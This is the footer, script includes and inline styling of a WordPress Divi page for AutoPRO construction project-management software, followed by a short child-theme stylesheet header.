			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Our Products</h4>
<ul>
<li><a href="https://autoprosoft.com/project-construction/">Project Construction Management</a></li>
<li><a href="https://autoprosoft.com/customer-relationship-management/">Customer Relationship Management</a></li>
<li><a href="https://autoprosoft.com/facilities-management/">Facilities Management</a></li>
<li><a href="https://autoprosoft.com/document-management/">Document Management</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Our Solutions</h4>
<ul>
<li><a href="https://autoprosoft.com/developers-owners/">Developers / Owners</a></li>
<li><a href="https://autoprosoft.com/primary-contractors/">Primary Contractors</a></li>
<li><a href="https://autoprosoft.com/sub-contractors/">Sub Contractors</a></li>
<li><a href="https://autoprosoft.com/consultants/">A/E Consultants</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough" id="credit">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© AutoPRO™ Project Management System &#8211; All Rights Reserved 2021 | Website Developed By Trusty Coders</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_right et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="https://apps.apple.com/us/app/autopro/id1447737166?ls=1" target="_blank" rel="noopener"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/11/app-store-autopro.jpg" style="width:100px;" /></a><a href="https://play.google.com/store/apps/details?id=app.net.autoprosoftware" target="_blank" rel="noopener"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/11/app-google-play-autopro.jpg" style="width:100px;margin-left:15px" /></a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-child\/*","\/wp-content\/themes\/Divi\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_blurb_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"8%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"8%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"8%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://autoprosoft.com/en/training-and-certification/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://autoprosoft.com/fr/formation-et-certification/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/autoprosoft.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/autoprosoft.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/autoprosoft.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d104f19227","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0f141ce019","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1175","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/autoprosoft.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/plugins/supreme-modules-pro-for-divi/scripts/frontend-bundle.min.js?ver=3.4.6" id="supreme-modules-pro-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","stickyStyles":{"width":"100%","position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""},"styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-12-tb-246-1175-cached-inline-styles">.et_pb_section_0_tb_header{border-color:rgba(0,0,0,0.06);z-index:10;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3);transition:padding 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_section_0_tb_header.et_pb_section{padding-top:8px;padding-bottom:8px}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:95%}.et_pb_column_0_tb_header{width:30%!important}.et_pb_image_0_tb_header{width:100%;text-align:left;margin-left:0}.et_pb_column_1_tb_header{width:70%!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:17px;color:#191919!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:55%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#005de9}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:10px!important;padding-right:30px!important;padding-bottom:10px!important;padding-left:30px!important}.et_pb_button_0_tb_header_wrapper{margin-top:0px!important;position:absolute!important;top:50%;bottom:auto;right:60px;left:auto;transition:transform 300ms ease 0ms}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-width:0px!important;font-size:14px;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-image:linear-gradient(180deg,#005de9 0%,#5c00d4 100%)}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}.et_pb_button_0_tb_header,.et_pb_sticky .et_pb_button_0_tb_header{box-shadow:0px 12px 15px -8px rgba(0,93,233,0.45)}.et_pb_button_0_tb_header_wrapper a{transform:translateY(-50%)}.et_pb_button_0_tb_header_wrapper a:hover{transform:scaleX(1.02) scaleY(1.02)!important}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header{border-color:rgba(0,0,0,0.06);width:auto;z-index:10;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3);transition:padding 300ms ease 0ms,box-shadow 300ms ease 0ms,width 300ms ease 0ms,left 300ms ease 0ms}.et_pb_row_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_column_2_tb_header{width:18%!important;margin-right:0px!important}.et_pb_image_1_tb_header{width:66%;text-align:center}.et_pb_column_3_tb_header{width:50%!important;margin-right:0px!important}.et_pb_column_4_tb_header{width:30%!important;margin-right:0px!important}.et_pb_sticky.et_pb_section_0_tb_header{padding-top:0px!important;padding-bottom:0px!important;box-shadow:0px 1px 29px -15px rgba(0,0,0,0.3)}.et_pb_sticky.et_pb_section_1_tb_header{padding-top:15px!important;padding-bottom:15px!important;box-shadow:0px 1px 29px -15px rgba(0,0,0,0.3)}.et_pb_sticky .et_pb_row_1_tb_header{padding-top:0px!important;padding-bottom:0px!important}.et_pb_image_1_tb_header.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_0_tb_header,.et_pb_button_0_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section{padding-top:14px;padding-bottom:14px}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;padding-top:5px!important;padding-bottom:5px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-bottom:0px!important}body.logged-in.admin-bar .et_pb_button_0_tb_header_wrapper{top:50%}.et_pb_button_0_tb_header_wrapper{top:50%;bottom:auto;right:60px;left:auto}.et_pb_button_0_tb_header_wrapper a{transform:translateX(0px) translateY(-50%)}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_1_tb_header,.et_pb_row_1_tb_header,.et_pb_column_4_tb_header{display:none!important}.et_pb_column_2_tb_header{width:18%!important;margin-right:0px!important;display:none!important}.et_pb_column_3_tb_header{width:50%!important;margin-right:0px!important;display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;padding-top:5px!important;padding-bottom:5px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:10px!important}body.logged-in.admin-bar .et_pb_button_0_tb_header_wrapper{top:50%}.et_pb_button_0_tb_header_wrapper{top:50%;bottom:auto;right:45px;left:auto}.et_pb_button_0_tb_header_wrapper a{transform:translateX(0px) translateY(-50%)}.et_pb_section_1_tb_header,.et_pb_row_1_tb_header,.et_pb_column_4_tb_header{display:none!important}.et_pb_column_2_tb_header,.et_pb_column_3_tb_header{width:50%!important;margin:0px!important;display:none!important}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#161616!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:95%;max-width:1240px}.et_pb_image_0_tb_footer{width:90%;max-width:250px;text-align:left;margin-left:0}.et_pb_image_0_tb_footer .et_pb_image_wrap{display:block}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text{color:#FFFFFF!important}body.uiwebview .et_pb_text_0_tb_footer h3,body.uiwebview .et_pb_text_1_tb_footer h3,body.uiwebview .et_pb_text_2_tb_footer h3,body.uiwebview .et_pb_text_3_tb_footer h3,body.uiwebview .et_pb_text_4_tb_footer h3,body.uiwebview .et_pb_text_5_tb_footer h3{font-variant-ligatures:no-common-ligatures}.et_pb_text_0_tb_footer{margin-bottom:0px!important;max-width:500px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before{color:#FFFFFF}ul.et_pb_social_media_follow_0_tb_footer{padding-top:10px!important;padding-right:0px!important;padding-bottom:7px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_2_tb_footer{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_text_2_tb_footer h4,.et_pb_text_3_tb_footer h4{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:20px;color:#FFFFFF!important}.et_pb_text_3_tb_footer{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif}.et_pb_section_1_tb_footer.et_pb_section{padding-top:15px;padding-bottom:15px;background-color:#000000!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_4_tb_footer{line-height:48px;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:48px;margin-bottom:0px!important}.et_pb_text_5_tb_footer{margin-top:5px!important}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_2_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_3_tb_footer a{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;width:auto;height:auto}.et_pb_social_media_follow_network_0_tb_footer,.et_pb_social_media_follow_network_1_tb_footer,.et_pb_social_media_follow_network_2_tb_footer,.et_pb_social_media_follow_network_3_tb_footer{margin-top:0px!important;margin-bottom:0px!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_4_tb_footer{line-height:18px;margin-bottom:10px!important}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_4_tb_footer{line-height:18px;margin-bottom:0px!important}}div.et_pb_section.et_pb_section_0{background-position:center bottom 0px;background-image:url(https://autoprosoft.com/wp-content/uploads/2021/11/back-construction-blue.jpg)!important}.et_pb_section_0.et_pb_section{padding-top:35px;padding-bottom:35px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:95%;max-width:1240px}.et_pb_text_0.et_pb_text{color:#005de9!important}.et_pb_text_0{line-height:1.8em;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:2px;line-height:1.8em;padding-top:0px!important;padding-bottom:0px!important;margin-top:35px!important}.et_pb_text_0 h1{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:36px;color:#000000!important;letter-spacing:1px;line-height:1.3em}.et_pb_text_0 h3{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;color:#000000!important;letter-spacing:2px;line-height:2em}body.uiwebview .et_pb_text_0 h3,body.uiwebview .et_pb_text_1 h3{font-variant-ligatures:no-common-ligatures}.et_pb_text_1{line-height:1.6em;line-height:1.6em;margin-top:2px!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:10px!important;padding-right:30px!important;padding-bottom:10px!important;padding-left:30px!important}.et_pb_button_0_wrapper{margin-top:20px!important;transition:transform 300ms ease 0ms}body #page-container .et_pb_section .et_pb_button_0{color:#FFFFFF!important;border-width:0px!important;font-size:14px;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-image:linear-gradient(180deg,#005de9 0%,#5c00d4 100%)}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}.et_pb_button_0{box-shadow:0px 12px 15px -8px rgba(0,93,233,0.45)}.et_pb_button_0_wrapper a:hover{transform:scaleX(1.02) scaleY(1.02)!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_image_0{text-align:center}.et_pb_section_1.et_pb_section{padding-top:50px;padding-bottom:50px}.et_pb_row_1{background-color:#ffffff}.et_pb_row_1.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-bottom:20px!important;padding-top:27px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;line-height:1.7em;text-align:left}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;color:#000000!important;line-height:1.8em;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2 .et_pb_main_blurb_image .et-pb-icon{border-radius:5px 5px 5px 5px;overflow:hidden;padding-top:14px!important;padding-right:14px!important;padding-bottom:14px!important;padding-left:14px!important}.et_pb_blurb_0,.et_pb_blurb_1,.et_pb_blurb_2{box-shadow:0px 2px 70px 0px rgba(110,130,208,0.18)}.et_pb_blurb_0 .et-pb-icon{font-size:14px;color:#7EBEC5;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon{font-size:14px;color:#7EBEC5;font-family:FontAwesome!important;font-weight:900!important}@media only screen and (min-width:981px){.et_pb_image_0{width:66%}}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:25px;padding-bottom:25px}.et_pb_text_0 h1{font-size:32px}.et_pb_text_0 h3{font-size:16px;letter-spacing:2px}.et_pb_text_0{margin-top:0px!important}.et_pb_text_1{font-size:18px}.et_pb_image_0{width:98%}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_blurb_1.et_pb_blurb{padding-top:30px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{padding-top:5px;padding-bottom:5px}.et_pb_text_0 h1{font-size:24px}.et_pb_text_0 h3{font-size:14px}.et_pb_text_0{margin-top:0px!important}.et_pb_text_1{font-size:18px}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_blurb_1.et_pb_blurb{padding-top:30px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autoprosoft.com/wp-content/themes/Divi-child/style.css?ver=4.27.5
body_size: -369
content:
/*
Theme Name: Divi child theme
Template: Divi
*/
@import url("../Divi/style.css");


